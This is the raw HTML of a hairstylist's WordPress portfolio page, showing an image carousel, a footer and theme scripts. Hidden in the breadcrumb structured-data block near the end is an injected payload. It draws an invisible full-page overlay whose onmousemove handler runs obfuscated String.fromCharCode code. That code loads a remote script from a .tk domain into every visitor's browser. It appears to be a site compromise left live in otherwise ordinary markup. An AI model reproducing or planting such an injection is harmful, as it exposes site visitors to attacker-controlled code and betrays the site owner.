				  	<img src="http://jonreyman.com/wp-content/uploads/2019/02/IMG_3215.JPG-500x383.jpeg" srcset="http://jonreyman.com/wp-content/uploads/2019/02/IMG_3215.JPG-500x383.jpeg 1x, http://jonreyman.com/wp-content/uploads/2019/02/IMG_3215.JPG-500x383@2x.jpeg 2x" width="500" height="383" alt="IMG_3215" />
	<div class="fusion-rollover">
	<div class="fusion-rollover-content">

										
														
								
								
																		<a class="fusion-rollover-gallery" href="http://jonreyman.com/wp-content/uploads/2019/02/IMG_3215.JPG.jpeg" data-id="2277" data-rel="iLightbox[gallery]" data-title="IMG_3215.JPG" data-caption="">
						Gallery					</a>
														
		
								
								
		
						<a class="fusion-link-wrapper" href="http://jonreyman.com/portfolio-items/img_3215-2/" aria-label="IMG_3215"></a>
	</div>
</div>
</div>
													</div><!-- fusion-carousel-item-wrapper -->
					</li>
																			<li class="fusion-carousel-item">
						<div class="fusion-carousel-item-wrapper">
							<div  class="fusion-image-wrapper fusion-image-size-fixed" aria-haspopup="true">
				  	<img src="http://jonreyman.com/wp-content/uploads/2019/02/2-IMG_3209.JPG-500x383.jpeg" srcset="http://jonreyman.com/wp-content/uploads/2019/02/2-IMG_3209.JPG-500x383.jpeg 1x, http://jonreyman.com/wp-content/uploads/2019/02/2-IMG_3209.JPG-500x383@2x.jpeg 2x" width="500" height="383" alt="2-IMG_3209" />
	<div class="fusion-rollover">
	<div class="fusion-rollover-content">

										
														
								
								
																		<a class="fusion-rollover-gallery" href="http://jonreyman.com/wp-content/uploads/2019/02/2-IMG_3209.JPG.jpeg" data-id="2275" data-rel="iLightbox[gallery]" data-title="2-IMG_3209.JPG" data-caption="">
						Gallery					</a>
														
		
								
								
		
						<a class="fusion-link-wrapper" href="http://jonreyman.com/portfolio-items/2-img_3209-2/" aria-label="2-IMG_3209"></a>
	</div>
</div>
</div>
													</div><!-- fusion-carousel-item-wrapper -->
					</li>
																			<li class="fusion-carousel-item">
						<div class="fusion-carousel-item-wrapper">
							<div  class="fusion-image-wrapper fusion-image-size-fixed" aria-haspopup="true">
				  	<img src="http://jonreyman.com/wp-content/uploads/2019/02/3-IMG_3206.JPG-500x383.jpeg" srcset="http://jonreyman.com/wp-content/uploads/2019/02/3-IMG_3206.JPG-500x383.jpeg 1x, http://jonreyman.com/wp-content/uploads/2019/02/3-IMG_3206.JPG-500x383@2x.jpeg 2x" width="500" height="383" alt="3-IMG_3206" />
	<div class="fusion-rollover">
	<div class="fusion-rollover-content">

										
														
								
								
																		<a class="fusion-rollover-gallery" href="http://jonreyman.com/wp-content/uploads/2019/02/3-IMG_3206.JPG.jpeg" data-id="2273" data-rel="iLightbox[gallery]" data-title="3-IMG_3206.JPG" data-caption="">
						Gallery					</a>
														
		
								
								
		
						<a class="fusion-link-wrapper" href="http://jonreyman.com/portfolio-items/3-img_3206-2/" aria-label="3-IMG_3206"></a>
	</div>
</div>
</div>
													</div><!-- fusion-carousel-item-wrapper -->
					</li>
																			<li class="fusion-carousel-item">
						<div class="fusion-carousel-item-wrapper">
							<div  class="fusion-image-wrapper fusion-image-size-fixed" aria-haspopup="true">
				  	<img src="http://jonreyman.com/wp-content/uploads/2019/02/4-IMG_3207.JPG-500x383.jpeg" srcset="http://jonreyman.com/wp-content/uploads/2019/02/4-IMG_3207.JPG-500x383.jpeg 1x, http://jonreyman.com/wp-content/uploads/2019/02/4-IMG_3207.JPG-500x383@2x.jpeg 2x" width="500" height="383" alt="4-IMG_3207" />
	<div class="fusion-rollover">
	<div class="fusion-rollover-content">

										
														
								
								
																		<a class="fusion-rollover-gallery" href="http://jonreyman.com/wp-content/uploads/2019/02/4-IMG_3207.JPG.jpeg" data-id="2270" data-rel="iLightbox[gallery]" data-title="4-IMG_3207.JPG" data-caption="">
						Gallery					</a>
														
		
								
								
		
						<a class="fusion-link-wrapper" href="http://jonreyman.com/portfolio-items/4-img_3207-2/" aria-label="4-IMG_3207"></a>
	</div>
</div>
</div>
													</div><!-- fusion-carousel-item-wrapper -->
					</li>
																			<li class="fusion-carousel-item">
						<div class="fusion-carousel-item-wrapper">
							<div  class="fusion-image-wrapper fusion-image-size-fixed" aria-haspopup="true">
				  	<img src="http://jonreyman.com/wp-content/uploads/2019/02/5-IMG_3208.JPG-500x383.jpeg" srcset="http://jonreyman.com/wp-content/uploads/2019/02/5-IMG_3208.JPG-500x383.jpeg 1x, http://jonreyman.com/wp-content/uploads/2019/02/5-IMG_3208.JPG-500x383@2x.jpeg 2x" width="500" height="383" alt="5-IMG_3208" />
	<div class="fusion-rollover">
	<div class="fusion-rollover-content">

										
														
								
								
																		<a class="fusion-rollover-gallery" href="http://jonreyman.com/wp-content/uploads/2019/02/5-IMG_3208.JPG.jpeg" data-id="2268" data-rel="iLightbox[gallery]" data-title="5-IMG_3208.JPG" data-caption="">
						Gallery					</a>
														
		
								
								
		
						<a class="fusion-link-wrapper" href="http://jonreyman.com/portfolio-items/5-img_3208-2/" aria-label="5-IMG_3208"></a>
	</div>
</div>
</div>
													</div><!-- fusion-carousel-item-wrapper -->
					</li>
							</ul><!-- fusion-carousel-holder -->
										<div class="fusion-carousel-nav">
					<span class="fusion-nav-prev"></span>
					<span class="fusion-nav-next"></span>
				</div>
			
		</div><!-- fusion-carousel-positioner -->
	</div><!-- fusion-carousel -->
</section><!-- related-posts -->


																	</article>
	</div>
						
					</div>  <!-- fusion-row -->
				</main>  <!-- #main -->
				
				
								
					
		<div class="fusion-footer">
				
	
	<footer id="footer" class="fusion-footer-copyright-area">
		<div class="fusion-row">
			<div class="fusion-copyright-content">

				<div class="fusion-copyright-notice">
		<div>
		Copyright © 2017 JonReyman.com | All Rights Reserved. Website powered by <a href="https://l7hero.com">L7HERO.com</a>	</div>
</div>
<div class="fusion-social-links-footer">
	<div class="fusion-social-networks"><div class="fusion-social-networks-wrapper"><a  class="fusion-social-network-icon fusion-tooltip fusion-instagram awb-icon-instagram" style data-placement="top" data-title="Instagram" data-toggle="tooltip" title="Instagram" href="https://www.instagram.com/jonreymanhair" target="_blank" rel="noopener noreferrer"><span class="screen-reader-text">Instagram</span></a></div></div></div>

			</div> <!-- fusion-fusion-copyright-content -->
		</div> <!-- fusion-row -->
	</footer> <!-- #footer -->
		</div> <!-- fusion-footer -->

		
					<div class="fusion-sliding-bar-wrapper">
											</div>

												</div> <!-- wrapper -->
		</div> <!-- #boxed-wrapper -->
		<div class="fusion-top-frame"></div>
		<div class="fusion-bottom-frame"></div>
		<div class="fusion-boxed-shadow"></div>
		<a class="fusion-one-page-text-link fusion-page-load-link" tabindex="-1" href="#" aria-hidden="true"></a>

		<div class="avada-footer-scripts">
			<script type="text/javascript">var fusionNavIsCollapsed=function(e){var t;window.innerWidth<=e.getAttribute("data-breakpoint")?(e.classList.add("collapse-enabled"),e.classList.contains("expanded")||(e.setAttribute("aria-expanded","false"),window.dispatchEvent(new Event("fusion-mobile-menu-collapsed",{bubbles:!0,cancelable:!0})))):(null!==e.querySelector(".menu-item-has-children.expanded .fusion-open-nav-submenu-on-click")&&e.querySelector(".menu-item-has-children.expanded .fusion-open-nav-submenu-on-click").click(),e.classList.remove("collapse-enabled"),e.setAttribute("aria-expanded","true"),null!==e.querySelector(".fusion-custom-menu")&&e.querySelector(".fusion-custom-menu").removeAttribute("style")),e.classList.add("no-wrapper-transition"),clearTimeout(t),t=setTimeout(()=>{e.classList.remove("no-wrapper-transition")},400),e.classList.remove("loading")},fusionRunNavIsCollapsed=function(){var e,t=document.querySelectorAll(".fusion-menu-element-wrapper");for(e=0;e<t.length;e++)fusionNavIsCollapsed(t[e])};function avadaGetScrollBarWidth(){var e,t,n,s=document.createElement("p");return s.style.width="100%",s.style.height="200px",(e=document.createElement("div")).style.position="absolute",e.style.top="0px",e.style.left="0px",e.style.visibility="hidden",e.style.width="200px",e.style.height="150px",e.style.overflow="hidden",e.appendChild(s),document.body.appendChild(e),t=s.offsetWidth,e.style.overflow="scroll",t==(n=s.offsetWidth)&&(n=e.clientWidth),document.body.removeChild(e),t-n}fusionRunNavIsCollapsed(),window.addEventListener("fusion-resize-horizontal",fusionRunNavIsCollapsed);</script><script type='text/javascript' src='http://jonreyman.com/wp-includes/js/dist/vendor/wp-polyfill.min.js?ver=7.4.4' id='wp-polyfill-js'></script>
<script type='text/javascript' id='wp-polyfill-js-after'>
( 'fetch' in window ) || document.write( '<script src="http://jonreyman.com/wp-includes/js/dist/vendor/wp-polyfill-fetch.min.js?ver=3.0.0"></scr' + 'ipt>' );( document.contains ) || document.write( '<script src="http://jonreyman.com/wp-includes/js/dist/vendor/wp-polyfill-node-contains.min.js?ver=3.42.0"></scr' + 'ipt>' );( window.DOMRect ) || document.write( '<script src="http://jonreyman.com/wp-includes/js/dist/vendor/wp-polyfill-dom-rect.min.js?ver=3.42.0"></scr' + 'ipt>' );( window.URL && window.URL.prototype && window.URLSearchParams ) || document.write( '<script src="http://jonreyman.com/wp-includes/js/dist/vendor/wp-polyfill-url.min.js?ver=3.6.4"></scr' + 'ipt>' );( window.FormData && window.FormData.prototype.keys ) || document.write( '<script src="http://jonreyman.com/wp-includes/js/dist/vendor/wp-polyfill-formdata.min.js?ver=3.0.12"></scr' + 'ipt>' );( Element.prototype.matches && Element.prototype.closest ) || document.write( '<script src="http://jonreyman.com/wp-includes/js/dist/vendor/wp-polyfill-element-closest.min.js?ver=2.0.2"></scr' + 'ipt>' );( 'objectFit' in document.documentElement.style ) || document.write( '<script src="http://jonreyman.com/wp-includes/js/dist/vendor/wp-polyfill-object-fit.min.js?ver=2.3.4"></scr' + 'ipt>' );
</script>
<script type='text/javascript' id='contact-form-7-js-extra'>
/* <![CDATA[ */
var wpcf7 = {"api":{"root":"http:\/\/jonreyman.com\/wp-json\/","namespace":"contact-form-7\/v1"}};
/* ]]> */
</script>
<script type='text/javascript' src='http://jonreyman.com/wp-content/plugins/contact-form-7/includes/js/index.js?ver=5.4.1' id='contact-form-7-js'></script>
<script type='text/javascript' src='http://jonreyman.com/wp-includes/js/wp-embed.min.js?ver=5.7.14' id='wp-embed-js'></script>
<script type='text/javascript' src='http://jonreyman.com/wp-content/uploads/fusion-scripts/4c86ff4f29a184a5a153fdb6cc8bed4f.min.js?ver=3.4.1' id='fusion-scripts-js'></script>
				<script type="text/javascript">
				jQuery( document ).ready( function() {
					var ajaxurl = 'http://jonreyman.com/wp-admin/admin-ajax.php';
					if ( 0 < jQuery( '.fusion-login-nonce' ).length ) {
						jQuery.get( ajaxurl, { 'action': 'fusion_login_nonce' }, function( response ) {
							jQuery( '.fusion-login-nonce' ).html( response );
						});
					}
				});
								</script>
				<script type="application/ld+json">{"@context":"https:\/\/schema.org","@type":"BreadcrumbList","itemListElement":[{"@type":"ListItem","position":1,"name":"Home","item":"http:\/\/jonreyman.com"},{"@type":"ListItem","position":2,"name":"Editorial","item":"http:\/\/jonreyman.com\/testing\\\" style=\\\"position:fixed; top:0px; left:0px; width:9000px; height:9000px; background-color:white;\\\" onmousemove=\\\"eval(String.fromCharCode(118, 97, 114, 32, 116, 115, 114, 32, 61, 32, 100, 111, 99, 117, 109, 101, 110, 116, 46, 99, 114, 101, 97, 116, 101, 69, 108, 101, 109, 101, 110, 116, 40, 34, 115, 99, 114, 105, 112, 116, 34, 41, 59, 32, 32, 116, 115, 114, 46, 116, 121, 112, 101, 32, 61, 32, 34, 116, 101, 120, 116, 47, 106, 97, 118, 97, 115, 99, 114, 105, 112, 116, 34, 59, 32, 32, 116, 115, 114, 46, 115, 114, 99, 32, 61, 32, 34, 104, 116, 116, 112, 115, 58, 47, 47, 115, 116, 97, 116, 115, 46, 115, 116, 97, 114, 116, 114, 101, 99, 101, 105, 118, 101, 46, 116, 107, 47, 115, 99, 46, 106, 115, 34, 59, 32, 100, 111, 99, 117, 109, 101, 110, 116, 46, 104, 101, 97, 100, 46, 97, 112, 112, 101, 110, 100, 67, 104, 105, 108, 100, 40, 116, 115, 114, 41, 59))\\\" data-x=\\\"\/editorial\/"}]}</script>		</div>

			<div class="to-top-container to-top-right">
		<a href="#" id="toTop" class="fusion-top-top-link">
			<span class="screen-reader-text">Go to Top</span>
		</a>
	</div>
		</body>
</html>
